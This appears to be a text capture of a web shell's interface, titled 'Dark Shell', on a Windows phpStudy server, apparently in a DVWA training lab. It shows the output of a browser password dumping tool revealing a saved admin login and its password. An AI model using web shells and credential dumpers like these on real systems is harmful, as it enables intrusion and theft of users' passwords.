 Dark Shell
Server: 192.168.123.106
Current directory: C:\phpStudy\WWW
Software: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Shell Command Create a new file Upload file Port Scan
**************************************************************** Browser Password Dump v4.0 by
SecurityXploded http://securityxploded.com/browser-password-dump.php
**************************************************************** Browser Username Password Website URL
================================================================================
Internet Explorer admin ndsec123 http://10.10.10.1/dvwa/1.html Tip: For more options type BrowserPasswordDump.exe -h